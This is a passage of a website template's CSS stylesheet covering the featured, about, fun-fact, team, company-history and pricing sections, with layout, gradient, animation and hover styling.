.gl-featured-inner-content {
  z-index: 1;
  padding-bottom: 10px;
  background-color: #fff;
}
.gl-featured-inner-content .gl-featured-shape2 {
  z-index: -1;
  left: -60px;
  bottom: -50px;
}

.gl-featured-more span {
  font-weight: 500;
}
.gl-featured-more span a {
  color: #14132B;
  font-weight: 500;
  margin-left: 8px;
}
.gl-featured-more span a:hover {
  margin-left: 15px;
  color: #4C40F7;
}

.gl-featured-section-2 {
  padding: 110px 0px;
}
.gl-featured-section-2 .gl-section-title.text-center {
  padding-bottom: 30px;
}

.ft-page-link {
  right: 15px;
  bottom: 15px;
  width: 55px;
  color: #fff;
  height: 55px;
  border-radius: 5px;
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
}

.gl-featured-content-2 .gl-featured-shape3 {
  left: -45px;
  bottom: -35px;
}
.gl-featured-content-2 .gl-featured-shape4 {
  right: -15px;
  z-index: -1;
  bottom: -5px;
}

.gl-featured-accordion .accordion-header button,
.gl-faq-accordion .accordion-header button {
  color: #14132B;
  font-size: 20px;
  font-weight: 600;
}
.gl-featured-accordion .accordion-header span,
.gl-faq-accordion .accordion-header span {
  width: 48px;
  height: 48px;
  margin-right: 20px;
  border-radius: 100%;
  background-color: #fff;
  background: -webkit-linear-gradient(350.11deg, rgba(76, 64, 247, 0.05) 0%, rgba(255, 0, 161, 0.05) 106.22%);
  background: linear-gradient(99.89deg, rgba(76, 64, 247, 0.05) 0%, rgba(255, 0, 161, 0.05) 106.22%);
}
.gl-featured-accordion .accordion-header span i,
.gl-faq-accordion .accordion-header span i {
  line-height: 0.5;
  font-size: 25px;
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.gl-featured-accordion .accordion-button:focus,
.gl-faq-accordion .accordion-button:focus {
  border: none;
  outline: none;
  box-shadow: none;
}
.gl-featured-accordion .accordion-item,
.gl-faq-accordion .accordion-item {
  border: none;
  margin-bottom: 25px;
  border-radius: 5px;
  box-shadow: 0px 16px 50px 0px #97979733;
}
.gl-featured-accordion .accordion-button:not(.collapsed),
.gl-faq-accordion .accordion-button:not(.collapsed) {
  box-shadow: none;
  background-color: transparent;
}
.gl-featured-accordion .accordion-button:after,
.gl-faq-accordion .accordion-button:after {
  right: 15px;
  height: auto;
  width: auto;
  font-size: 15px;
  content: "";
  font-weight: 900;
  position: absolute;
  background-image: none;
  font-family: "Font Awesome 5 Pro";
}
.gl-featured-accordion .accordion-button:not(.collapsed):after,
.gl-faq-accordion .accordion-button:not(.collapsed):after {
  content: "";
}

/*---------------------------------------------------- */
/*About area*/
/*----------------------------------------------------*/
.gl-about-section {
  z-index: 1;
  overflow: hidden;
  padding: 115px 0px 135px;
}
.gl-about-section .gl-about-bg {
  top: 0;
  right: 0;
  width: 67%;
  z-index: -1;
}
.gl-about-section .gl-about-shape {
  left: 100px;
  bottom: 50px;
  -webkit-animation: glox_animation_1 12s infinite linear alternate;
          animation: glox_animation_1 12s infinite linear alternate;
}

.gl-about-img2 {
  right: 0;
  bottom: -70px;
  overflow: hidden;
  border-radius: 100px;
  border: 10px solid #fff;
}

.gl-about-exp-text-wrap {
  left: 0px;
  bottom: 30px;
  border-radius: 5px;
  padding: 30px 25px;
  background-color: #fff;
  box-shadow: 0px 10px 56px 0px #D1D1D140;
}
.gl-about-exp-text-wrap .gl-about-exp-icon {
  width: 55px;
  height: 60px;
  margin-right: 15px;
  border-radius: 10px;
  background-color: #4C40F70D;
}
.gl-about-exp-text-wrap .gl-about-exp-icon i {
  font-size: 36px;
  line-height: 0.75;
  color: #4C40F7;
}
.gl-about-exp-text-wrap .gl-about-exp-text h3 {
  line-height: 1;
  color: #14132B;
  font-size: 36px;
  font-weight: 600;
}
.gl-about-exp-text-wrap .gl-about-exp-text p {
  font-weight: 500;
}

.gl-about-text-wrap {
  padding-left: 30px;
}
.gl-about-text-wrap .gl-section-title {
  max-width: 540px;
}

.gl-about-feature-list {
  color: #14132B;
  font-weight: 600;
  margin: 10px 0px 25px;
  font-family: 'Jost', sans-serif;
}
.gl-about-feature-list li {
  font-size: 18px;
    padding-left: 38px;
    margin-bottom: 15px;
    position: relative;
    font-weight: 500;
}
.gl-about-feature-list li:before {
  left: 0;
    top: 1px;
    width: 27px;
    height: 27px;
    content: "\f00c";
    border-radius: 100%;
    position: absolute;
    font-family: 'Font Awesome 5 Pro';
    background: #FFFFFF;
    box-shadow: 0px 0px 9px rgb(0 0 0 / 6%);
    font-size: 12px;
    text-align: center;
    color: #4C40F7;
}

.gl-about-text-author-details {
  margin-top: 32px;
}

.gl-about-author {
  margin-right: 50px;
}
.gl-about-author .gl-abt-ath-img {
  width: 70px;
  height: 70px;
  overflow: hidden;
  margin-right: 20px;
  border-radius: 100%;
}
.gl-about-author .gl-abt-ath-text h3 {
  color: #14132B;
  font-size: 24px;
  font-weight: 600;
  padding-bottom: 5px;
}
.gl-about-author .gl-abt-ath-text span {
  font-weight: 500;
}

.gl-about-feature-section {
  z-index: 1;
  overflow: hidden;
  padding: 120px 0px 105px;
}
.gl-about-feature-section:after, .gl-about-feature-section:before{
  top: 0;
  left: 0;
  width: 100%;
  height: 605px;
  content: "";
  position: absolute;
}
.gl-about-feature-content {
  position: relative;
  z-index: 1;
}
.gl-about-feature-section:before {  
  background-color: #14132B;
  z-index: 1;
  opacity: .95;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";
}
.gl-about-feature-section:after {
  background-size: cover;
  background-position: center;
}

.gl-about-feature-content .gl-section-title h2 {
  color: #fff;
}
.gl-about-feature-content .gl-section-title p {
  color: #D1D1D1;
}
.gl-about-feature-content .gl-about-feature-img {
  z-index: 1;
  padding-left: 20px;
}
.gl-about-feature-content .gl-about-feature-img .gl-about-feature-img-shape {
  top: -80px;
  z-index: -1;
  right: -70px;
}

.gl-about-feature-text .gl-about-feature-list-2 {
  color: #fff;
  margin-top: 15px;
  font-weight: 600;
}
.gl-about-feature-text .gl-about-feature-list-2 li {
  width: 50%;
  float: left;
  padding-left: 30px;
  margin-bottom: 10px;
  position: relative;
  font-weight: 400;
  font-size: 16px;
}
.gl-about-feature-text .gl-about-feature-list-2 li:before {
  top: 0px;
  left: 0;
  font-size: 18px;
  color: #fff;
  content: "";
  font-weight: 900;
  position: absolute;
  font-family: "Font Awesome 5 Pro";
}

.gl-about-feature-subscribe-form {
  margin-top: 45px;
  padding: 65px 30px;
  border-radius: 5px;
  background-color: #4C40F7;
}
.gl-about-feature-subscribe-form .gl-about-feature-subs-text {
  color: #fff;
  font-size: 30px;
  font-weight: 600;
  line-height: 130%;
}
.gl-about-feature-subscribe-form .gl-about-feature-subs-form {
  width: 250px;
  height: 60px;
}
.gl-about-feature-subscribe-form .gl-about-feature-subs-form input {
  width: 250px;
  height: 60px;
  color: #fff;
  padding-left: 20px;
  border-radius: 30px;
  border: 1px solid #fff;
  background-color: transparent;
}
.gl-about-feature-subscribe-form .gl-about-feature-subs-form input::-webkit-input-placeholder {
  color: #fff;
}
.gl-about-feature-subscribe-form .gl-about-feature-subs-form input::-moz-placeholder {
  color: #fff;
}
.gl-about-feature-subscribe-form .gl-about-feature-subs-form input:-ms-input-placeholder {
  color: #fff;
}
.gl-about-feature-subscribe-form .gl-about-feature-subs-form input::-ms-input-placeholder {
  color: #fff;
}
.gl-about-feature-subscribe-form .gl-about-feature-subs-form input::-webkit-input-placeholder {
  color: #fff;
}
.gl-about-feature-subscribe-form .gl-about-feature-subs-form input::-moz-placeholder {
  color: #fff;
}
.gl-about-feature-subscribe-form .gl-about-feature-subs-form input:-ms-input-placeholder {
  color: #fff;
}
.gl-about-feature-subscribe-form .gl-about-feature-subs-form input::placeholder {
  color: #fff;
}
.gl-about-feature-subscribe-form .gl-about-feature-subs-form button {
  top: 10px;
  right: 10px;
  width: 40px;
  height: 40px;
  border: none;
  position: absolute;
  color: #4C40F7;
  border-radius: 100%;
  background-color: #fff;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-about-feature-subscribe-form .gl-about-feature-subs-form button:hover {
  color: #fff;
  background-color: #14132B;
}

.gl-about-section-2 {
  z-index: 1;
  overflow: hidden;
  padding: 130px 0px;
}
.gl-about-section-2 .gl-about-side-bg {
  top: 0;
  left: 0;
  z-index: -1;
}

.gl-about-img-wrap-2 .gl-about-img1_2 {
  right: 0;
  bottom: 0;
}

.gl-about-exp-year {
  top: 10px;
  left: 5px;
  width: 120px;
  height: 120px;
  padding-top: 24px;
  border-radius: 100%;
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
}
.gl-about-exp-year span, .gl-about-exp-year h3 {
  color: #fff;
}
.gl-about-exp-year span {
  font-weight: 600;
}
.gl-about-exp-year h3 {
  line-height: 1;
  font-size: 36px;
  font-weight: 600;
}

.gl-skill-progress-bar {
  padding: 40px 0px 16px;
}
.gl-skill-progress-bar .skill-set-percent {
  margin-bottom: 20px;
}
.gl-skill-progress-bar .skill-set-percent h4 {
  font-size: 16px;
  font-weight: 600;
  padding-bottom: 8px;
}
.gl-skill-progress-bar .skill-set-percent .progress {
  height: 6px;
  border-radius: 0;
  max-width: 376px;
  position: relative;
  overflow: visible;
  border-top: 6px solid #E8E8E8;
  background-color: transparent;
}
.gl-skill-progress-bar .skill-set-percent .progress span {
  right: 0;
  top: -30px;
  font-weight: 600;
  position: absolute;
  font-family: 'Jost', sans-serif;
}
.gl-skill-progress-bar .skill-set-percent .progress-bar {
  width: 0;
  top: -6px;
  float: left;
  height: 6px;
  position: relative;
  -webkit-transition: 1s all ease-in-out;
  transition: 1s all ease-in-out;
  background-color: #4C40F7;
}

.gl-about-author-2 .gl-about-author-img {
  width: 74px;
  height: 74px;
  overflow: hidden;
  margin-right: 24px;
  border-radius: 100%;
}
.gl-about-author-2 .gl-about-author-text h3 {
  color: #000;
  font-size: 18px;
  font-weight: 600;
}
.gl-about-author-2 .gl-about-author-text span {
  font-weight: 500;
}

.gl-about-section-3:before {
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 150px;
  content: "";
  position: absolute;
  background-color: #272C49;
}

.gl-about-content-3 {
  z-index: 2;
  padding: 48px;
  border-radius: 5px;
  background-color: #fff;
  box-shadow: 0px 8px 75px 0px #7878781A;
}
.gl-about-content-3 .gl-about-img-wrapper-3 .gl-about-exp-3 {
  top: -85px;
  left: -85px;
}

.gl-about-feature-list-3 {
  margin-top: 32px;
}
.gl-about-feature-list-3 li {
    color: #445658;
    font-weight: 400;
    margin-bottom: 20px;
    font-size: 16px;
}
.gl-about-feature-list-3 li i {
  margin-right: 15px;
  box-shadow: 0px 0px 9px rgb(0 0 0 / 7%);
  width: 22px;
  height: 22px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  font-size: 12px;
  line-height: 27px;
}
.gl-about-feature-list-3 .gl-about-btn {
  margin-top: 40px;
}
.gl-about-feature-list-3 .gl-about-btn a {
  color: #fff;
  width: 195px;
  height: 60px;
  font-weight: 600;
  border-radius: 40px;
  font-family: 'Jost', sans-serif;
  background-color: #272C48;
  box-shadow: 0px 8px 75px 0px #7878781A;
}
.gl-about-feature-list-3 .gl-about-btn a i {
  margin-left: 10px;
}
.gl-about-feature-list-3 .gl-about-btn a:hover {
  box-shadow: 0px 10px 35px 0px rgba(0, 210, 178, 0.28);
}

.gl-protection-section {
  padding: 130px 0px 150px;
}
.gl-protection-section .gl-protection-shape3 {
  right: 110px;
  bottom: 60px;
  -webkit-animation: glox_animation_1 15s infinite linear alternate;
          animation: glox_animation_1 15s infinite linear alternate;
}

.gl-protection-btn {
  margin-top: 48px;
}
.gl-protection-btn a {
  color: #fff;
  height: 55px;
  width: 172px;
  font-weight: 500;
  border-radius: 40px;
  background-color: #272C49;
}
.gl-protection-btn a:hover {
  background-color: #25CDC7;
}

.gl-protection-img-wrapper .gl-protection-shape {
  top: -55px;
  left: -65px;
  -webkit-animation: glox_animation_1 12s infinite linear alternate;
          animation: glox_animation_1 12s infinite linear alternate;
}
.gl-protection-img-wrapper .gl-protection-shape2 {
  right: 0;
  bottom: -45px;
}

.about-page-about .gl-about-text-wrap {
  padding-top: 50px;
}
.about-page-about .gl-funfact-shape2 {
  bottom: 0;
  right: 0;
}
.about-page-about .gl-featured-inner-content {
  padding-bottom: 0;
}

.about-page-team {
  padding-top: 120px;
  background-color: #FAFAFA;
}

.gl-company-history-section {
  padding: 115px 0px 0px;
}
.gl-company-history-section .gl-section-title.text-center {
  max-width: 600px;
  padding-bottom: 40px;
}
.gl-company-history-section .gl-company-history-process-line {
  top: 0;
  left: 0;
  right: 0;
}
.gl-company-history-section .gl-company-history-process-line span {
  top: -30px;
  left: 10px;
  right: 0;
  color: #fff;
  width: 60px;
  height: 60px;
  margin: 0 auto;
  font-weight: 500;
  line-height: 60px;
  position: absolute;
  border-radius: 100%;
  background-color: #4C40F7;
}
.gl-company-history-section .gl-company-history-process-line:after {
  top: 0;
  content: "";
  position: absolute;
}

.gl-company-history-steps {
  margin: 0 auto;
  max-width: 870px;
}
.gl-company-history-steps .gl-company-history-inner-item:before {
  top: 50%;
  content: "";
  width: 90px;
  height: 1px;
  position: absolute;
  background-color: #666666;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.gl-company-history-steps .gl-ch-item-text {
  position: relative;
}
.gl-company-history-steps .gl-ch-item-text:before {
  top: 50%;
  content: "";
  width: 24px;
  height: 24px;
  border-radius: 100%;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background-color: #4C40F7;
}
.gl-company-history-steps .gl-ch-item-text:after {
  top: 50%;
  content: "";
  width: 16px;
  height: 16px;
  position: absolute;
  border-radius: 100%;
  background-color: #fff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.gl-company-history-steps .gl-ch-year {
  top: 50%;
  color: #14132B;
  font-size: 18px;
  font-weight: 600;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.gl-company-history-steps:nth-child(odd) .gl-company-history-inner-item {
  float: left;
}
.gl-company-history-steps:nth-child(odd) .gl-company-history-inner-item:before {
  right: -90px;
}
.gl-company-history-steps:nth-child(odd) .gl-company-history-inner-item .gl-ch-item-text:before {
  right: -92px;
}
.gl-company-history-steps:nth-child(odd) .gl-company-history-inner-item .gl-ch-item-text:after {
  right: -88px;
}
.gl-company-history-steps:nth-child(odd) .gl-company-history-inner-item .gl-ch-year {
  right: -160px;
}
.gl-company-history-steps:nth-child(even) .gl-company-history-inner-item {
  float: right;
}
.gl-company-history-steps:nth-child(even) .gl-company-history-inner-item:before {
  left: -90px;
}
.gl-company-history-steps:nth-child(even) .gl-company-history-inner-item .gl-ch-year {
  left: -160px;
}
.gl-company-history-steps:nth-child(even) .gl-company-history-inner-item .gl-ch-item-text:before {
  left: -92px;
}
.gl-company-history-steps:nth-child(even) .gl-company-history-inner-item .gl-ch-item-text:after {
  left: -88px;
}
.gl-company-history-steps:nth-child(1) .gl-company-history-inner-item {
  -webkit-transform: translate(3px, 20px);
          transform: translate(3px, 20px);
}
.gl-company-history-steps:nth-child(2) .gl-company-history-inner-item {
  -webkit-transform: translate(-30px, -40px);
          transform: translate(-30px, -40px);
}
.gl-company-history-steps:nth-child(3) .gl-company-history-inner-item {
  -webkit-transform: translate(10px, -85px);
          transform: translate(10px, -85px);
}
.gl-company-history-steps:nth-child(4) .gl-company-history-inner-item {
  -webkit-transform: translate(-5px, -125px);
          transform: translate(-5px, -125px);
}

.gl-company-history-inner-item .gl-ch-item-text {
  padding: 24px;
  width: 290px;
  background-color: #fff;
  box-shadow: 0px 20px 55px 0px #CCCCCC40;
}
.gl-company-history-inner-item .gl-ch-item-text h3 {
  color: #14132B;
  font-size: 20px;
  font-weight: 600;
  padding-bottom: 8px;
}

.about-page-testimonial {
  padding-top: 120px;
}
.about-page-testimonial .slick-dots {
  position: static;
  margin-top: 28px;
}
.about-page-testimonial .slick-dots li {
  background-color: #4C40F7;
}
.about-page-testimonial .slick-dots li.slick-active {
  background-color: #4C40F7;
}
.about-page-testimonial .slick-dots li.slick-active:before {
  border: 2px solid #4C40F7;
}

/*---------------------------------------------------- */
/*Fun Fact area*/
/*----------------------------------------------------*/
.gl-funfact-section {
  z-index: 1;
  padding: 105px 0px 90px;
}
.gl-funfact-section .gl-funfact-shape {
  left: 0;
  bottom: 0;
  z-index: -1;
}
.gl-funfact-section .gl-section-title {
  padding-bottom: 40px;
}
.gl-funfact-section .gl-section-title h2 {
  font-size: 36px;
  line-height: 46.8px;
}

.gl-fan-fact-content {
  margin: 0 auto;
  max-width: 990px;
}

.gl-funfact-inner-item .thx-inner-item {
  padding: 40px 30px;
  border-radius: 5px;
  margin-bottom: 30px;
  background-color: #fff;
  border: 1px solid #F4F4F4;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-funfact-inner-item .thx-inner-item:hover {
  border: 1px solid #fff;
  box-shadow: 0px 15px 66px 0px #99999926;
}
.gl-funfact-inner-item .thx-inner-icon {
  width: 44px;
  height: 46px;
  margin-bottom: 15px;
  border-radius: 10px;
  background-color: #4C40F70D;
}
.gl-funfact-inner-item .thx-inner-icon i {
  font-size: 22px;
  line-height: 0.75;
  color: #4C40F7;
}
.gl-funfact-inner-item .thx-inner-title {
  padding-bottom: 5px;
}
.gl-funfact-inner-item .thx-inner-title h3 {
  color: #14132B;
  font-weight: 600;
}
.gl-funfact-inner-item .thx-inner-text {
  font-weight: 500;
  color: #666666;
}

.gl-fan-fact-section-2 {
  padding: 60px 0px 80px;
  background-color: #14132B;
}

.gl-funfact-inner-item-2:after {
  right: 0;
  top: 20px;
  width: 2px;
  content: "";
  height: 80px;
  position: absolute;
  background-color: #2B287B;
}
.gl-funfact-inner-item-2 .thx-inner-title h3 {
  color: #fff;
  font-size: 60px;
  font-weight: 600;
  padding-bottom: 6px;
}
.gl-funfact-inner-item-2 .thx-inner-title h3 span {
  top: -1px;
  position: relative;
}
.gl-funfact-inner-item-2 .thx-inner-text {
  color: #E0E0E0;
  font-size: 18px;
  font-weight: 500;
  position: relative;
}

.gl-fun-fact-content-2 .col-lg-4:last-child .gl-funfact-inner-item-2:after {
  display: none;
}

.gl-counter-section-3 {
  padding: 105px 0px 140px;
  background-color: #272C49;
}

.gl-counter-content-3 {
  margin: 0 auto;
  max-width: 950px;
}

.gl-counter-inner-item {
  border-radius: 5px;
  padding: 24px 24px 36px;
  background-color: #284067;
}
.gl-counter-inner-item:before {
  left: 0;
  right: 0;
  width: 90%;
  content: "";
  height: 18px;
  bottom: -18px;
  margin: 0 auto;
  position: absolute;
  background-color: #3F557966;
}
.gl-counter-inner-item .thx-inner-icon {
  margin-right: 24px;
}
.gl-counter-inner-item .thx-inner-icon i {
  font-size: 54px;
  color: #25CDC7;
}
.gl-counter-inner-item .thx-inner-text h3 {
  color: #fff;
  font-size: 48px;
  font-weight: 600;
}
.gl-counter-inner-item .thx-inner-text h3 span {
  font-weight: 600;
}
.gl-counter-inner-item .thx-inner-text p {
  color: #fff;
  font-weight: 500;
}

/*---------------------------------------------------- */
/*Team area*/
/*----------------------------------------------------*/
.gl-team-section {
  padding-bottom: 95px;
}
.gl-team-section .gl-title-top-content {
  padding-bottom: 55px;
}
.gl-team-section .gl-title-top-head h2 {
  max-width: 560px;
}

.gl-title-top-text a {
  color: #fff;
  height: 55px;
  width: 157px;
  font-weight: 500;
  border-radius: 3px;
  background-color: #4C40F7;
}
.gl-title-top-text a i {
  margin-left: 10px;
}
.gl-title-top-text a:hover {
  background-color: #14132B;
}

.gl-team-content {
  z-index: 1;
}
.gl-team-content .gl-team-shape {
  z-index: -1;
  left: -50px;
  bottom: 0px;
}

.gl-team-inner-item {
  margin-bottom: 30px;
  background-color: #fff;
}
.gl-team-inner-item .thx-inner-img {
  width: 100px;
  height: 100px;
  margin: 0 auto;
  overflow: hidden;
  margin-bottom: 25px;
  border-radius: 100%;
  border: 2px solid #EBEBEB;
}
.gl-team-inner-item .thx-inner-title h3 {
  color: #14132B;
  font-size: 24px;
  font-weight: 600;
  padding-bottom: 8px;
}
.gl-team-inner-item .thx-inner-degi {
  margin-bottom: 16px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-team-inner-item .thx-inner-social {
  margin-bottom: 32px;
}
.gl-team-inner-item .thx-inner-social a {
  width: 30px;
  height: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0px 5px;
  border-radius: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #F3F3F3;
}
.gl-team-inner-item .thx-inner-btn a {
  color: #14132B;
  font-weight: 600;
  position: relative;
}
.gl-team-inner-item .thx-inner-btn a:before {
  left: 0;
  right: 0;
  width: 0%;
  bottom: 0;
  content: "";
  height: 1px;
  margin: 0 auto;
  position: absolute;
  background-color: #fff;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-team-inner-item .thx-inner-btn a:hover {
  letter-spacing: 1px;
}
.gl-team-inner-item .thx-inner-btn a:hover:before {
  width: 100%;
}
.gl-team-inner-item .thx-inner-item {
  padding: 30px;
  border-radius: 10px;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  box-shadow: 0px 10px 50px rgb(102 102 102 / 10%);
}
.gl-team-inner-item .thx-inner-item:hover {
  background-color: #4C40F7;
  box-shadow: 0px 10px 50px rgba(76, 64, 247, 0.3);
}
.gl-team-inner-item .thx-inner-item:hover .thx-inner-title h3 {
  color: #fff;
}
.gl-team-inner-item .thx-inner-item:hover .thx-inner-degi {
  color: #fff;
}
.gl-team-inner-item .thx-inner-item:hover .thx-inner-btn a {
  color: #fff;
}

.gl-team-section-2 {
  padding: 120px 0px 130px;
  background-color: #14132B;
}
.gl-team-section-2 .gl-title-top-head h2, .gl-team-section-2 .gl-title-top-head p {
  color: #fff;
  max-width: 530px;
}
.gl-team-section-2 .gl-title-top-head h2 {
  padding-bottom: 16px;
}
.gl-team-section-2 .gl-title-top-text a {
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
}

.gl-team-inner-item-2 {
  max-width: 270px;
  overflow: hidden;
  border-radius: 5px;
}
.gl-team-inner-item-2:before {
  top: 0;
  left: 0;
  width: 0%;
  content: "";
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  height: 100%;
  position: absolute;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  background: -webkit-linear-gradient(350.11deg, #4C40F7 0%, #FF00A1 106.22%);
  background: linear-gradient(99.89deg, #4C40F7 0%, #FF00A1 106.22%);
}
.gl-team-inner-item-2 .team-member-shape {
  right: 0;
  bottom: 0;
  z-index: 1;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-team-inner-item-2 .team-social {
  left: 0;
  right: 0;
  top: 60%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  text-align: center;
  position: absolute;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
  -webkit-transition-delay: 0.3s;
          transition-delay: 0.3s;
}
.gl-team-inner-item-2 .team-social li a {
  color: #fff;
  width: 35px;
  height: 35px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0px 4px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background-color: #14132B;
}
.gl-team-inner-item-2 .team-social li a:hover {
  background-color: #4C40F7;
}
.gl-team-inner-item-2 .thx-inner-text {
  left: 0;
  right: 0;
  bottom: 0;
  padding: 20px 30px;
  position: absolute;
  background-color: #fff;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-team-inner-item-2 .thx-inner-text h3 {
  color: #000000;
  font-size: 24px;
  font-weight: 600;
  padding-bottom: 8px;
}
.gl-team-inner-item-2 .thx-inner-text span {
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-team-inner-item-2:hover:before {
  width: 100%;
}
.gl-team-inner-item-2:hover .team-member-shape {
  bottom: -80px;
}
.gl-team-inner-item-2:hover .thx-inner-text {
  top: 55%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background-color: transparent;
}
.gl-team-inner-item-2:hover .thx-inner-text span, .gl-team-inner-item-2:hover .thx-inner-text h3 {
  color: #fff;
}
.gl-team-inner-item-2:hover .team-social {
  top: 65%;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.gl-team-section-3 {
  padding: 124px 0px;
}

.gl-team-inner-item-3 {
  padding: 20px;
  border-radius: 5px;
  border: 1px solid #CACACA;
  -webkit-transition: 500ms all ease;
  transition: 500ms all ease;
}
.gl-team-inner-item-3 .thx-inner-img {
  overflow: hidden;
  border-radius: 5px;
  margin-bottom: 24px;
}
.gl-team-inner-item-3 .thx-inner-text h3 {
  color: #272C49;
  font-weight: 600;
  margin-bottom: 4px;
}
.gl-team-inner-item-3 .thx-inner-text .thx-inner-social {
  margin-top: 12px;
}
.gl-team-inner-item-3 .thx-inner-text .thx-inner-social a {
  color: #272C49;
  margin: 0px 8px;
  font-size: 20px;
}
.gl-team-inner-item-3 .thx-inner-text .thx-inner-social a:hover {
  color: #25CDC7;
}
.gl-team-inner-item-3:hover {
  border: 1px solid #fff;
  box-shadow: 0px 20px 66px 0px #BFBFBF26;
}

.gl-team-btn {
  margin-top: 48px;
}
.gl-team-btn a {
  color: #fff;
  height: 55px;
  width: 155px;
  font-weight: 600;
  border-radius: 40px;
  font-family: 'Jost', sans-serif;
  background-color: #25CDC7;
}
.gl-team-btn a:hover {
  background-color: #272C49;
}

.gl-team-section.inner-page-padding {
  padding-bottom: 0;
}
.gl-team-section.inner-page-padding .gl-pagination {
  margin-top: 25px;
}

.gl-team-details-img {
  z-index: 1;
}
.gl-team-details-img .tmd-shape {
  top: -40px;
  left: -45px;
  z-index: -1;
}

.gl-team-details-text {
  padding: 40px 0px 80px 10px;
}
.gl-team-details-text .member-name-designation {
  margin-bottom: 32px;
}
.gl-team-details-text .member-name-designation h3 {
  color: #14132B;
  font-size: 36px;
  font-weight: 600;
  padding-bottom: 8px;
}
.gl-team-details-text .member-info {
  margin-bottom: 32px;
}
.gl-team-details-text .member-info li {
  margin-bottom: 12px;
}
.gl-team-details-text .member-info li span {
  color: #000000;
  font-weight: 600;
}
.gl-team-details-text .content-box li {
  margin-right: 8px;
  display: inline-block;
}
.gl-team-details-text .content-box li a {
  width: 55px;
  height: 55px;
  font-size: 18px;
  line-height: 55px;
  color: #4C40F7;
  text-align: center;
  border-radius: 100%;
  background-color: #4C40F71A;
}
.gl-team-details-text .content-box li a:hover {
  color: #fff;
  background-color: #4C40F7;
}
.gl-team-details-text .content-box h5 {
  color: #000;
  font-weight: 600;
  padding-bottom: 16px;
}

.team-member-text-area {
  margin-bottom: 24px;
}
.team-member-text-area h3 {
  color: #14132B;
  font-size: 36px;
  font-weight: 600;
  padding-bottom: 24px;
}
.team-member-text-area p {
  padding-bottom: 24px;
}

.member-info-details:before {
  top: 5px;
  left: 125px;
  width: 2px;
  content: "";
  height: 100%;
  position: absolute;
  background-color: #ACACAC;
}
.member-info-details .member-info-wrap {
  margin-bottom: 32px;
}
.member-info-details .member-info-wrap .member-info-year {
  color: #000;
  width: 160px;
  font-weight: 500;
  position: relative;
}
.member-info-details .member-info-wrap .member-info-year:before, .member-info-details .member-info-wrap .member-info-year:after {
  top: 2px;
  right: 25px;
  content: "";
  width: 20px;
  height: 20px;
  border-radius: 100%;
  position: absolute;
  background-color: #fff;
  border: 2px solid #ACACAC;
}
.member-info-details .member-info-wrap .member-info-year:after {
  top: 7px;
  right: 30px;
  width: 10px;
  height: 10px;
  border: none;
  background-color: #4C40F7;
}
.member-info-details .member-info-wrap .member-info-text {
  max-width: 410px;
  overflow: hidden;
}

.memeber-skill .gl-skill-progress-bar {
  padding-top: 0px;
}
.memeber-skill .gl-skill-progress-bar .skill-set-percent .progress {
  height: 10px;
  max-width: 515px;
  border-top: 10px solid #E8E8E8;
}
.memeber-skill .gl-skill-progress-bar .skill-set-percent h4 {
  font-size: 20px;
}
.memeber-skill .gl-skill-progress-bar .skill-set-percent .progress-bar {
  top: -10px;
  height: 10px;
}
.memeber-skill .gl-skill-progress-bar .skill-set-percent {
  margin-bottom: 35px;
}
.memeber-skill .gl-skill-progress-bar .skill-set-percent .progress span {
  top: -45px;
  font-size: 20px;
}

.gl-team-contact-section {
  padding: 120px 0px;
  background-color: #FAFAFACC;
}


/*---------------------------------------------------- */
/*Pricing area*/
/*----------------------------------------------------*/
.gl-pricing-section {
  overflow: hidden;
  padding: 110px 0px 120px;
  background-color: #F4F4F4;
}

.gl-pricing-content {
  z-index: 1;
  padding-top: 24px;
}
.gl-pricing-content .gl-pricing-shape1 {
  top: -15px;
  z-index: -1;
  right: -55px;
  -webkit-animation: glox_animation_1 12s infinite linear alternate;
          animation: glox_animation_1 12s infinite linear alternate;
}
.gl-pricing-content .gl-pricing-shape2 {
  left: -80px;
  z-index: -1;
  bottom: -80px;
